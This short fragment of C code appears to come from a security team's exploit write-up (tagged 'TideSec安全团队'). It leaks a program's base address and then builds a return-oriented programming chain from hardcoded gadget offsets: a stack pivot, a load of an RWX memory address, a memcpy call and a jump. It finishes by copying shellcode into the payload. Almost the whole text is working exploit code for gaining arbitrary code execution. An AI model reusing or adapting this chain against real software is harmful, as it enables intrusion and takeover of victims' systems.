 if (tmp==0x5d0) //CnP
{
baseaddr = obj - 0x7a75d0;
printf("Got base addr :0x%llx\n", baseaddr);
gadget = baseaddr + 0x33700;
uint64 pGadget = baseaddr + 0xb87100, gadget2 = baseaddr + 0x41dc2;
uint64 *ppayload = (uint64*)payload;
memcpy(payload, &pGadget, 8);
// rop here..!
uint64 rwxmem = baseaddr + 0x00b309a0;
ppayload[1] = baseaddr + 0x4d7b20; // add rsp,0xa0;pop;ret
ppayload += 23;
*ppayload++ = baseaddr + 0x061553;//pop rcx
*ppayload++ = rwxmem;
*ppayload++ = baseaddr + 0x129b9b; //mov eax, esp ; add rsp, 0x20 ; pop r12 ; ret
ppayload += 5;
*ppayload++ = baseaddr + 0x61e2cd; //add rax, 0x34 ; ret
*ppayload++ = baseaddr + 0x61e2cd; //add rax, 0x34 ; ret
*ppayload++ = baseaddr + 0x033d72;//pop r8
*ppayload++ = 0x200;
*ppayload++ = baseaddr + 0x562e90;// mov edx, eax ; cmp edx, 0x11 ; je 0x140562ea3 ; xor al
*ppayload++ = baseaddr + 0x14e5b;//pop rax
*ppayload++ = baseaddr + 0x75e358;//memcpy
*ppayload++ = baseaddr + 0x0fd823; //mov rax, qword ptr [rax] ; ret
*ppayload++ = baseaddr + 0x08ded; //jmp rax
*ppayload++ = rwxmem + 0x10;
memcpy((char*)ppayload, shellcode, sizeof shellcode);
memcpy(payload + 0xa0, &gadget2, 8);
TideSec安全团队